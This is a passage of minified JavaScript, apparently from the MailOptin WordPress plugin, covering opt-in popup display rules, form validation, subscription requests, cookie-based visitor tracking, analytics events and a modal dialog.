Y={day:R,month:I,year:B,hasEvent:T,isSelected:C,isToday:E,isDisabled:n.minDate&&O<n.minDate||n.maxDate&&O>n.maxDate||n.disableWeekends&&f(O)||n.disableDayFn&&n.disableDayFn(O),isEmpty:A,isStartRange:j,isEndRange:N,isInRange:z,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:n.enableSelectionDaysInNextAndPreviousMonths};n.pickWholeWeek&&C&&(w=!0),l.push(k(Y)),7==++D&&(n.showWeekNumber&&l.unshift(M(x-s,t,e,n.firstWeekOfYearMinDays)),r.push(F(l,n.isRTL,n.pickWholeWeek,w)),l=[],D=0,w=!1)}return S(n,r,i)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),u(this.el,"is-hidden"),this._o.bound&&(a(n,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(n,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),d(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(n,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},T}(n)}()}(s);var r=s.exports;i.default.MailOptin={is_adblock_script_loaded:!1,is_customize_preview:"true"===n.default.is_customize_preview,track_impression:function(e){if(!0!==i.default.MailOptin.is_customize_preview&&"true"!==n.default.disable_impression_tracking){var t={optin_uuid:e,conversion_page:window.location.href,referrer:document.referrer||""};i.default.post(n.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","track_optin_impression"),{stat_data:t})}}};var l={content_locker_storage:[],mailoptin_jq_plugin:function(){var e=this;i.default.fn.mailoptin=function(t){var n,o,a,s,r,d;if(t=void 0!==t&&t,o=this.attr("id"),a=this.attr("data-optin-type"),s=o+"_"+a,void 0!==(r=e.optin_js_config(s))){if(d=!0===i.default.MailOptin.is_customize_preview||r.test_mode,!1===this.hasClass("mo-optin-form-lightbox")&&i.default(document).on("click.moOptin",'a[rel~="moOptin:close"], .mo-close-optin',{optin_uuid:o,optin_type:a,optin_js_config:r,self:e},e.close_optin),!0===i.default.MailOptin.is_customize_preview&&(i.default(document).off("submit.moOptinSubmit","form.mo-optin-form"),i.default(document).off("click.moOptinSubmit",".mo-optin-form-submit-button"),i.default(document).off("click.moOptin",'a[rel~="moOptin:close"]'),i.default(document).off("click.moOptin",".mo-close-optin")),this.hasClass("mo-optin-form-lightbox")&&(n={optin_uuid:o,bodyClose:r.body_close,keyClose:r.body_close,test_mode:d,iconClose:r.icon_close,onOpen:function(){e.animate_optin_display.call(this,r.effects)},onClose:function(){e.set_cookie("exit",o,r)}},!0===i.default.MailOptin.is_customize_preview&&(n.keyClose=!1,n.bodyClose=!1,n.test_mode=!0),r=i.default.extend({},n,r),e.process_optin_form_display.call(this,r,"lightbox",t)),this.hasClass("mo-optin-form-bar")){if(e.is_flag_optin_type_active(r,"bar"))return;e.process_optin_form_display.call(this,r,"bar",t)}if(this.hasClass("mo-optin-form-slidein")){if(e.is_flag_optin_type_active(r,"slidein"))return;e.process_optin_form_display.call(this,r,"slidein",t)}this.hasClass("mo-optin-form-sidebar")&&e.process_optin_form_display.call(this,r,"sidebar",t),this.hasClass("mo-optin-form-inpost")&&e.process_optin_form_display.call(this,r,"inpost",t),i.default(document).on("click",".mo-trigger-conversion",(function(){e.set_cookie("success",o,r),r.mo_email="CTA",e.ga_event_tracking("conversion",r)})),e.is_var_defined(r,"cta_display")&&!0===r.cta_display&&e.is_var_defined(r,"cta_action")&&i.default(document).on("click","#"+s+"_cta_button",(function(t){t.preventDefault();var n=i.default(this).parents(".moOptinForm");if("navigate_to_url"===r.cta_action&&e.is_var_defined(r,"cta_navigate_url")){if(!0===i.default.MailOptin.is_customize_preview)return;e.set_cookie("success",o,r),r.mo_email="CTA",e.ga_event_tracking("conversion",r),window.location.assign(r.cta_navigate_url)}else if("reveal_optin_form"===r.cta_action){var a=i.default("#"+s);a.find(".mo-optin-form-cta-button, .mo-optin-form-cta-wrapper").hide(),a.find(".mo-optin-fields-wrapper").show(),a.find(".mo-optin-form-submit-button").show(),i.default("#"+o).removeClass("mo-cta-button-flag")}else-1!==i.default.inArray(r.cta_action,["close_optin","close_optin_reload_page"])?(i.default.MoModalBox.close(),l._close_optin(n),"close_optin_reload_page"===r.cta_action&&window.location.reload()):console.warn("something went wrong.");return!1})),i.default.MailOptin.is_customize_preview||!0!==e.is_adblock_rule_active(r)||!1!==i.default.MailOptin.is_adblock_script_loaded||(e.load_adblock_detect_script(),i.default.MailOptin.is_adblock_script_loaded=!0)}},i.default.fn.extend({animateOptin:function(e){this.addClass("MOanimated "+e).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){i.default(this).removeClass("MOanimated "+e)}))}})},is_after_x_seconds_active:function(e){return void 0!==e.x_seconds_status&&!0===e.x_seconds_status&&void 0!==e.x_seconds_value},is_after_x_scroll_active:function(e){return!0===e.x_scroll_status&&void 0!==e.x_scroll_value},is_after_x_page_views_active:function(e){return!0===e.x_page_views_status&&void 0!==e.x_page_views_condition&&void 0!==e.x_page_views_value},is_exit_intent_active:function(e){return!0===e.exit_intent_status},load_adblock_detect_script:function(){var e=document.createElement("script");e.src=n.default.public_js+"/ad-m.js",e.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},is_newvsreturn_rule_active:function(e){return!0===e.newvsreturn_status},is_referrer_detection_rule_active:function(e){return!0===e.referrer_detection_status},is_cookie_targeting_rule_active:function(e){return!0===e.cookie_targeting_status},is_adblock_rule_active:function(e){return!0===e.adblock_status},is_optin_visible:function(e){if("optin_form_shown"!==e.state_after_conversion){var t=e.optin_uuid;if(e.global_success_cookie>0&&a.get("mo_global_success_cookie"))return!1;if(e.global_cookie>0&&a.get("mo_global_cookie"))return!1;if(a.get("mo_success_"+t))return!1;if(a.get("mo_"+t))return!1}return!0},split_test_cookie_test:function(e){if(!0===e.is_split_test){var t=!0,n=l;if(e.optin_campaign_id in e.split_test_variants)return i.default.each(e.split_test_variants,(function(e,i){if(n.is_var_defined(i,"state_after_conversion")&&"optin_form_shown"!==i.state_after_conversion&&!1===n.is_optin_visible(i))return t=!1,!1})),t}return!0},process_optin_form_display:function(e,t,n){var o=l,a=this;!0===o.is_adblock_rule_active(e)?i.default(window).on("load",(function(){o.rule_base_show_optin_form.call(a,e,t,n)})):o.rule_base_show_optin_form.call(a,e,t,n)},rule_base_show_optin_form:function(e,t,o){var s=l,r=this;if(!0===i.default.MailOptin.is_customize_preview||!0===e.test_mode||!0===o)return s.display_optin_form.call(r,e,t,o);if((!s.is_var_defined(e,"click_launch_status")||!0!==e.click_launch_status||!1!==o)&&!1!==s.is_optin_visible(e)&&!1!==s.split_test_cookie_test(e)){if(s.is_after_x_page_views_active(e)){var d=e.x_page_views_condition,u=e.x_page_views_value;switch(d){case"equals":if(s.get_page_views()!==u)return;break;case"more_than":if(s.get_page_views()<=u)return;break;case"less_than":if(s.get_page_views()>=u)return;break;case"at_least":if(s.get_page_views()<u)return;break;case"not_more_than":if(s.get_page_views()>u)return}}if(!0===s.is_cookie_targeting_rule_active(e)){var c,_=e.cookie_targeting_settings,f=e.cookie_targeting_name,p=e.cookie_targeting_value;if("show"===_&&(c=!1,l.is_defined_not_empty(f)&&l.is_defined_not_empty(p)?a.get(f)===p&&(c=!0):l.is_defined_not_empty(f)&&void 0!==a.get(f)&&(c=!0)),"hide"===_&&(c=!0,l.is_defined_not_empty(f)&&l.is_defined_not_empty(p)?a.get(f)===p&&(c=!1):l.is_defined_not_empty(f)&&void 0!==a.get(f)&&(c=!1)),!c)return}if(!0===s.is_referrer_detection_rule_active(e)){var m=function(e){return e.replace(/\/+$/,"")},h=document.referrer.toLowerCase()||!1;if(!h)return;var g=e.referrer_detection_settings,v=e.referrer_detection_values;if("show_to"===g){var b=!1;i.default.each(v,(function(e,t){if(t=m(t).toLowerCase(),-1!==h.indexOf(t))return b=!0,!1}))}if("hide_from"===g){b=!0;i.default.each(v,(function(e,t){if(t=m(t),-1!==h.indexOf(t))return b=!1,!1}))}if(!b)return}if(!0===s.is_newvsreturn_rule_active(e)){if("is_new"===e.newvsreturn_settings&&s.visitor_is_returning())return;if("is_returning"===e.newvsreturn_settings&&s.visitor_is_new())return}if(!0===s.is_adblock_rule_active(e)){if("adblock_enabled"===e.adblock_settings&&s.isAdblockDisabled())return;if("adblock_disabled"===e.adblock_settings&&s.isAdblockEnabled())return}if(void 0!==window.MobileDetect){var y=new MobileDetect(window.navigator.userAgent);if(!0===e.device_targeting_hide_mobile&&y.phone())return;if(!0===e.device_targeting_hide_tablet&&y.tablet())return;if(!0===e.device_targeting_hide_desktop&&!y.mobile())return}if(s.is_var_defined(e,"wc_atc_activate_rule")&&!0===e.wc_atc_activate_rule){if(i.default(document.body).on("added_to_cart",(function(n,o,a,l){var d=l.data("product_id");return(!s.is_var_defined(e,"wc_atc_products")||-1!==i.default.inArray(d,e.wc_atc_products))&&s.display_optin_form.call(r,e,t)})),s.is_var_defined(n.default,"wc_atc_products")){if(s.is_var_defined(e,"wc_atc_products"))if(0===e.wc_atc_products.filter((function(e){return-1!==n.default.wc_atc_products.indexOf(e)})).length)return!1;return s.display_optin_form.call(r,e,t)}}else{var w=1e3*e.x_seconds_value,x=e.x_scroll_value;if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_after_x_scroll_active(e)||!0!==s.is_exit_intent_active(e)){if(!0===s.is_after_x_scroll_active(e)&&!0===s.is_exit_intent_active(e))return i.default.moScrollTrigger("enable"),void i.default(document).on("moScrollTrigger",(function(n,o){o>=x&&(i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)})))}));if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_after_x_scroll_active(e))if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_exit_intent_active(e)){if(!0!==s.is_after_x_seconds_active(e))return s.is_after_x_scroll_active(e)?(i.default.moScrollTrigger("enable"),void i.default(document).on("moScrollTrigger",(function(i,n){if(!1===r.hasClass("si-open")&&n>=x)return r.addClass("si-open"),s.display_optin_form.call(r,e,t)}))):s.is_exit_intent_active(e)?(i.default.moExitIntent("enable"),void i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)}))):s.display_optin_form.call(r,e,t);setTimeout((function(){return s.display_optin_form.call(r,e,t)}),w)}else setTimeout((function(){i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)}))}),w);else setTimeout((function(){i.default.moScrollTrigger("enable"),i.default(document).on("moScrollTrigger",(function(i,n){if(!1===r.hasClass("si-open")&&n>=x)return r.addClass("si-open"),s.display_optin_form.call(r,e,t)}))}),w)}else setTimeout((function(){i.default.moScrollTrigger("enable"),i.default(document).on("moScrollTrigger",(function(n,o){o>=x&&(i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)})))}))}),w)}}},display_optin_form:function(e,t,n){if(void 0!==t&&void 0!==t){var o=l;if(!1===i.default.MailOptin.is_customize_preview&&!1===e.test_mode&&!0!==n){if(!1===o.is_optin_visible(e))return;if(!1===o.split_test_cookie_test(e))return}if(void 0!==t&&"lightbox"===t)return i.default(document.body).on(i.default.MoModalBox.OPEN,(function(e,n,o){i.default(this).trigger("moOptin:show",[o.optin_uuid,o,t])})),void this.MoModalBox(e);if(o.animate_optin_display.call(this,e.effects),o.flag_optin_type_displayed(e,t),"bar"===t&&"top"===e.bar_position){var a=parseFloat(i.default(document.body).css("margin-top")),s=e.optin_uuid;i.default(window).on("resize.MoBarTop",(function(){setTimeout((function(){var e=i.default("#"+s+"_bar"),t=i.default("#wpadminbar"),n=e.outerHeight();i.default(window).width()<=600&&t.length>0&&(i.default("#"+s+".mo-optin-form-bar-sticky").length>0?n-=t.outerHeight():n+=t.outerHeight()),n=i.default.MailOptin.activeBarHeight=a+n,i.default(document.body).css("margin-top",a+n+"px")}),500)})),i.default(window).resize()}this.show(),i.default(this).trigger("moOptin:show",[e.optin_uuid,e,t])}},optin_sound_selected:function(e,t){if(!0!==i.default.MailOptin.is_customize_preview&&("bar"===t||"lightbox"===t||"slidein"===t)){var o=void 0!==e.optin_sound?e.optin_sound:"";if("none"!==o&&""!==o){var a="custom"!==o?n.default.public_sound+o:e.optin_custom_sound,s=new Audio(a);s.addEventListener("canplaythrough",(function(){this.play().catch((function(e){console.warn("Sound was not able to play when selected. Reason: "+e)}))})),s.addEventListener("error",(function(){console.error("Error occurred when trying to load popup opening sound.")}))}}},flag_optin_type_displayed:function(e,t){if("bar"===t){var n=e.bar_position;i.default.MailOptin["isActiveMOBar_"+n]=!0}if("slidein"===t){var o=e.slidein_position;i.default.MailOptin["isActiveMOSlidein_"+o]=!0}},flag_optin_type_close:function(e,t){if("bar"===t){var n=e.bar_position;i.default.MailOptin["isActiveMOBar_"+n]=!1}if("slidein"===t){var o=e.slidein_position;i.default.MailOptin["isActiveMOSlidein_"+o]=!1}},is_flag_optin_type_active:function(e,t){if("bar"===t){var n=e.bar_position;return!0===i.default.MailOptin["isActiveMOBar_"+n]}if("slidein"===t){var o=e.slidein_position;return!0===i.default.MailOptin["isActiveMOSlidein_"+o]}},close_optin:function(e){e.preventDefault();var t=i.default(this).parents(".moOptinForm"),n=t.attr("id"),o=t.attr("data-optin-type"),a=l.optin_js_config(n);l._close_optin(t),t.removeClass("si-open"),l.set_cookie("exit",n,a),l.flag_optin_type_close(a,o)},_close_optin:function(e){e.fadeOut(400,(function(){i.default(this).trigger("moOptin:close",[this]);var t=e.attr("id"),n=l.optin_js_config(t);if("bar"===n.optin_type&&"top"===n.bar_position){var o=parseFloat(i.default(document.body).css("margin-top"));i.default(document.body).css("margin-top",o-i.default.MailOptin.activeBarHeight+"px"),delete i.default.MailOptin.activeBarHeight,i.default(window).off("resize.MoBarTop")}}))},track_page_views:function(){if("true"===n.default.is_new_returning_visitors_cookies){var e=a.get("mo_page_views_counter"),t=void 0===e?0:e;a.set("mo_page_views_counter",++t)}},set_visitor_cookies:function(){"true"===n.default.is_new_returning_visitors_cookies&&(a.get("mo_has_visited")||(a.set("mo_is_new","true"),a.set("mo_has_visited","true",{expires:3999})))},isAdblockEnabled:function(){return"undefined"==typeof mailoptin_no_adblock_detected},isAdblockDisabled:function(){return"undefined"!=typeof mailoptin_no_adblock_detected},visitor_is_new:function(){return"true"===a.get("mo_has_visited")&&"true"===a.get("mo_is_new")},visitor_is_returning:function(){return"true"===a.get("mo_has_visited")&&!a.get("mo_is_new")},get_page_views:function(){return Number(a.get("mo_page_views_counter"))},animate_optin_display:function(e){""===e&&void 0===e||this.find(".mo-optin-form-wrapper").animateOptin(e)},optin_js_config:function(e){return window[e]},optin_conversion:function(){var e,t,n,o,a,s,r;if(r=this,!0!==i.default.MailOptin.is_customize_preview){var l=function(l){if(l.preventDefault(),l.stopPropagation(),t=i.default(this).parents(".moOptinForm"),n=t.attr("id"),o=t.attr("data-optin-type"),a=n+"_"+o,s=r.optin_js_config(a),r.hide_optin_error(n,t),
r.validate_optin_form_fields(a,s,t)){var d=i.default("form#"+a+"_form").serializeArray().reduce((function(e,t){if(-1!==t.name.indexOf("[]")){var i=t.name.replace("[]","");void 0===e[i]?(e[i]=[],e[i].push(t.value)):e[i].push(t.value)}else e[t.name]=t.value;return e}),{});e=i.default.extend({},d,{optin_uuid:n,optin_campaign_id:s.optin_campaign_id,email:i.default("input#"+a+"_email_field",t).val(),name:i.default("input#"+a+"_name_field",t).val(),_mo_timestamp:i.default("input#"+a+"_honeypot_timestamp").val(),user_agent:navigator.userAgent,conversion_page:window.location.href,referrer:document.referrer||""}),r.addProcessingOverlay.call(t),r.subscribe_to_email_list(e,t,s,o)}};i.default(document).on("submit.moOptinSubmit","form.mo-optin-form",l),i.default(document).on("click.moOptinSubmit",".mo-optin-form-submit-button",l)}},addProcessingOverlay:function(){this.find(".mo-optin-spinner").show()},removeProcessingOverlay:function(){this.find(".mo-optin-spinner").hide()},addSuccessCloseIcon:function(){this.find(".mo-optin-spinner").after('<a href="#" class="mo-optin-success-close" rel="moOptin:close">×</a>')},removeSuccessCloseIcon:function(){this.find(".mo-optin-success-close").remove()},displaySuccessContent:function(){this.find(".mo-optin-success-msg").show(),this.addClass("mo-optin-success-state")},removeSpinner:function(){this.find(".mo-optin-spinner").css("background-image","none")},displayErrorMessage:function(e){this.find(".mo-optin-error").html(e).show()},set_cookie:function(e,t,i){var n=i.test_mode||!1,o=i.cookie;if("success"==e)o=i.success_cookie;e="exit"===e?"":e+"_",n||(a.set("mo_"+e+t,!0,{expires:o}),a.set("mo_global_"+e+"cookie",!0,{expires:i["global_"+e+"cookie"]}))},subscribe_to_email_list:function(e,t,o,a){var s=this;i.default.post(n.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","subscribe_to_email_list"),{optin_data:e},(function(n){!i.default.isEmptyObject(n)&&"success"in n?!0===n.success?(i.default(document.body).trigger("moOptinConversion",[t,o,e]),s.set_cookie("success",e.optin_uuid,o),-1!==i.default.inArray(a,["lightbox","bar","slidein"])&&!0!==o.icon_close&&s.addSuccessCloseIcon.call(t),s.displaySuccessContent.call(t),s.removeSpinner.call(t)):(s.removeProcessingOverlay.call(t),s.removeSuccessCloseIcon.call(t),s.displayErrorMessage.call(t,n.message)):(s.displayErrorMessage.call(t,o.unexpected_error),s.removeProcessingOverlay.call(t),s.removeSuccessCloseIcon.call(t))}),"json")},validate_optin_form_fields:function(e,t,n){var o=t.name_missing_error,a=t.email_missing_error,s=t.honeypot_error,r=t.note_acceptance_error,l=t.custom_field_required_error,d=this,u=i.default("#"+e+"_name_field:visible",n),c=i.default("#"+e+"_email_field:visible",n),_=i.default("#"+e+" .mo-acceptance-checkbox",n),f=i.default("#"+e+"_honeypot_email_field",n).val(),p=i.default("#"+e+"_honeypot_website_field",n).val(),m=!0;return(f.length>0||p.length>0)&&(d.display_optin_error.call(void 0,e,s,n),m=!1),i.default("#"+e+" .mo-optin-form-custom-field",n).each((function(){var o=i.default(this),a=i.default(this).data("field-id"),s=t.required_custom_fields,r=o.val();o.find("input[type=radio]").length>0&&(r=0===o.find("input[type=radio]:checked").length?"":o.find("input[type=radio]:checked").val()),o.find("input[type=checkbox]").length>0&&(r=0===o.find("input[type=checkbox]:checked").length?"":o.find("input[type=checkbox]:checked").val()),-1!==i.default.inArray(a,s)&&""===r&&(d.display_optin_error.call(o,e,l,n),m=!1)})),c.length>0&&!1===d.isValidEmail(c.val())&&(d.display_optin_error.call(c,e,a,n),m=!1),!0===t.name_field_required&&u.length>0&&""===u.val()&&(d.display_optin_error.call(u,e,o,n),m=!1),!1===m?m:_.length>0&&!1===_[0].checked?(d.display_optin_error.call(void 0,e,r,n),!1):(!1===i.default(document.body).triggerHandler("mo_validate_optin_form_fields",[d,e,t])&&(m=!1),m)},display_optin_error:function(e,t,n){void 0!==this&&(this.css("-webkit-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("-moz-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("box-shadow","inset 0px 0px 0px 2px #f45a4a"));var o=i.default("div#"+e+" .mo-optin-error",n);void 0!==t&&void 0!==o&&o.length>0&&"string"==typeof t&&o.text(t).show()},hide_optin_error:function(e,t){var n=i.default(".mo-optin-field",t);i.default(".mo-optin-error",t).hide(),n.css("-webkit-box-shadow",""),n.css("-moz-box-shadow",""),n.css("box-shadow","")},isValidEmail:function(e){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(e)},ga_event_tracking:function(e,t){if(e=e||"impression",!1!==l.is_var_defined(t,"ga_active")&&("function"==typeof ga&&ga((function(){var i=ga.getAll()[0].get("trackingId");!1!==l.is_defined_not_empty(i)&&(ga("create",i,"auto","moTracker"),ga("moTracker.send","event",t.optin_campaign_name,e,t.optin_uuid,{nonInteraction:!0}))})),"function"==typeof gtag)){var i="mailoptin_"+e,n={optin_campaign:t.optin_campaign_name,optin_uuid:t.optin_uuid};void 0!==t.mo_email&&(n.lead_email=t.mo_email),gtag("event",i,n)}},success_action_after_conversion:function(e,t,n,o){var a=n.success_action,s=n.redirect_url_value,r=n.success_js_script,d=void 0!==r&&""!==r,u={};u.mo_name=u.mo_email="",l.is_defined_not_empty(o.name)&&(u.mo_name=o.name),l.is_defined_not_empty(o.email)&&(u.mo_email=o.email,n.mo_email=o.email),l.ga_event_tracking("conversion",n),l.content_locker_removal(n),!0===d&&(-1===r.indexOf("<script")&&(r='<script type="text/javascript">'+r+"<\/script>"),r=r.replace(/\[EMAIL\]/gi,u.mo_email).replace(/\[NAME\]/gi,u.mo_name),i.default(t).append(r)),void 0!==a&&-1!==i.default.inArray(a,["close_optin","redirect_url","close_optin_reload_page"])&&setTimeout((function(){if(i.default.MoModalBox.close(),l._close_optin(t),"close_optin_reload_page"===a)return window.location.reload();"redirect_url"===a&&void 0!==s&&""!==s&&(void 0!==n.pass_lead_data&&!0===n.pass_lead_data&&(s=l.add_query_args(s,u)),window.location.assign(s))}),1e3)},eventSubscription:function(){i.default(document.body).on("moOptin:show",(function(e,t,n,o){l.content_locker_init(n),i.default.MailOptin.track_impression(t),l.ga_event_tracking("impression",n),l.optin_sound_selected(n,o)})),i.default(document.body).on("moOptinConversion",this.success_action_after_conversion)},is_content_locker_enabled:function(e){return l.is_var_defined(e,"content_lock_status")&&!0===e.content_lock_status&&l.is_var_defined(e,"content_lock_style")},content_locker_init:function(e){if(l.is_content_locker_enabled(e)){var t=!1,n=e.content_lock_selector.toString(),o=i.default("#"+e.optin_uuid).nextAll();n.length>0&&i.default(n).length>0&&(t=i.default(n)),"removal"===e.content_lock_style?(!1!==t&&t.hide(),o.each((function(e,t){l.content_locker_storage.push(i.default(t).clone(!0)),i.default(t).remove()}))):(!1!==t&&t.addClass("mailoptin-content-lock"),o.each((function(e,t){i.default(t).addClass("mailoptin-content-lock")})))}},content_locker_removal:function(e){if(l.is_content_locker_enabled(e)){var t=i.default("#"+e.optin_uuid),n=!1,o=t.nextAll(),a=e.content_lock_selector.toString();a.length>0&&i.default(a).length>0&&(n=i.default(a)),"removal"===e.content_lock_style?(l.content_locker_storage.reverse(),!1!==n&&n.show(),i.default.each(l.content_locker_storage,(function(e,i){t.after(i)}))):(o.removeClass("mailoptin-content-lock"),!1!==n&&n.removeClass("mailoptin-content-lock"))}},add_query_args:function(e,t){var i=-1!==e.indexOf("?")?"&":"?";for(var n in t)t.hasOwnProperty(n)&&(e+=i+n+"="+t[n],i="&");return e},initOptinForms:function(){i.default(".moOptinForm").each((function(e,t){i.default(t).mailoptin()}));var e=function(e){if(void 0!==e){var t=["#"+e+".mo-optin-form-lightbox","#"+e+".mo-optin-form-bar","#"+e+".mo-optin-form-slidein"];i.default(t.join(",")).mailoptin(!0)}};i.default(document).on("click",".mailoptin-click-trigger",(function(t){t.preventDefault();var n=i.default(this).data("optin-uuid")||i.default(this).attr("id");e(n)})),i.default(document).on("click",'[class*="mailoptin-click-trigger-"]',(function(t){t.preventDefault();var i,n=this.className.match(/mailoptin-click-trigger-([a-z0-1]+)\s?/i);null!==n&&(i=n[1],e(i))}))},is_scheduled_for_display:function(){!0!==i.default.MailOptin.is_customize_preview&&i.default(".moOptinForm").each((function(){var e=i.default(this).attr("id"),t=l.optin_js_config(e),n=t.schedule_status,o=t.schedule_start,a=t.schedule_end,s=t.schedule_timezone;if(l.is_defined_not_empty(n)&&l.is_defined_not_empty(o)&&l.is_defined_not_empty(a)&&l.is_defined_not_empty(s)){var r,d,u,c,_=new Date;r="visitors_local_time"===s?60*_.getTimezoneOffset()*1e3:1e3*s,d=_.getTime(),u=Date.parse(o+" GMT")-r,c=Date.parse(a+" GMT")-r,!1===(d>=u&&d<=c)?i.default(this).remove():i.default(this).mailoptin()}}))},is_var_defined:function(e,t){return void 0!==e[t]},is_defined_not_empty:function(e){return void 0!==e&&""!==e},init_date_picker:function(){i.default(".mo-optin-form-custom-field.date-field").each((function(){var e=(new Date).getFullYear(),t=150;new r({field:this,minDate:new Date(e-t,0),maxDate:new Date(e+t,0),yearRange:300,toString:function(e,t){var i=("0"+e.getDate()).slice(-2),n=("0"+(e.getMonth()+1)).slice(-2);return e.getFullYear()+"-"+n+"-"+i}})}))},init:function(){var e=this;e.track_page_views(),e.set_visitor_cookies(),i.default((function(){e.eventSubscription(),e.mailoptin_jq_plugin(),e.is_scheduled_for_display(),e.initOptinForms(),e.optin_conversion(),e.init_date_picker(),i.default(document.body).trigger("mo-mailoptinjs-loaded")}))}};!function(){var e={open:function(e){e=i.default.extend({},i.default.MoModalBox.defaults,e);var n=this,o=this.attr("id"),a=o+"_lightbox";n.trigger(i.default.MoModalBox.BEFORE_OPEN,[n,e]),n.addClass("moModal"),n.show();var s=i.default(window).height(),r=i.default("#"+a+"_container"),l=r.outerHeight(!0);if("iconClose"in e&&!0===e.iconClose&&(l+=15),l>=s)r.css({top:10});else{var d=(s-l)/2;r.css({top:d})}if(i.default(window).on("resize",(function(){var e=i.default(window).height(),t=i.default("#"+a+"_container"),n=t.outerHeight(!0);if(n>=e)t.css({top:10});else{var o=(e-n)/2;t.css({top:o})}})),"iconClose"in e&&!0===e.iconClose){var u=i.default('<a href="#" rel="moOptin:close" class="mo-optin-form-close-icon mo-close-modal '+e.closeClass+'">'+e.closeText+"</a>");n.find(".mo-optin-form-wrapper").append(u)}if(e.keyClose&&i.default(document).on("keyup.moModal",t),e.bodyClose){var c=i.default("#"+o+".mo-optin-form-lightbox");c.on("click",(function(e){e.target==c.get(0)&&i.default.MoModalBox.close()}))}i.default.MoModalBox.isActive=!0,e.onOpen.call(this),n.data("closeFun",e.onClose),n.trigger(i.default.MoModalBox.OPEN,[n,e])},close:function(){var e=this;e.hasClass("moModal")&&(e.trigger(i.default.MoModalBox.BEFORE_CLOSE,[e]),e.fadeOut(400,(function(){void 0!==(e=i.default(this)).data&&void 0!==e.data("closeFun")&&void 0!==e.data("closeFun").call&&e.data("closeFun").call(this),e.removeData("closeFun").removeClass("moModal"),e.trigger(i.default.MoModalBox.CLOSE,[e]),0===i.default(".moModal").length&&(i.default(".mo-optin-form-lightbox").hide(),i.default(document).off("keyup.moModal")),i.default.MoModalBox.isActive=!1,e.trigger(i.default.MoModalBox.AFTER_CLOSE,[e])})))}};i.default.fn.MoModalBox=function(t,n){return i.default.MoModalBox.isActive||(e[t]?e[t].call(this,n):"object"!=typeof t&&t||e.open.call(this,t)),this},i.default.MoModalBox={},i.default.MoModalBox.defaults={overlay:!0,iconClose:!0,closeClass:"",closeText:"Close",keyClose:!0,bodyClose:!0,onOpen:function(){},onClose:function(){}},i.default.MoModalBox.close=function(){e.close.call(i.default(".moModal"))};var t=function(e){27==e.keyCode&&i.default.MoModalBox.close()},n=function(e){e.preventDefault(),i.default.MoModalBox.close()};i.default.MoModalBox.BEFORE_OPEN="moOptin:before-open",i.default.MoModalBox.OPEN="moOptin:open",i.default.MoModalBox.BEFORE_CLOSE="moOptin:before-close",i.default.MoModalBox.CLOSE="moOptin:close",i.default.MoModalBox.AFTER_CLOSE="moOptin:after-close",i.default(document).on("click.moOptin",'a[rel~="moOptin:close"]',n),i.default(document).on("click.moOptin",".mo-close-optin",n)}(),function(){var e;function t(t){t.clientY>20||(e&&clearTimeout(e),e=setTimeout((function(){e=null,i.default.event.trigger("moExitIntent")}),300))}function 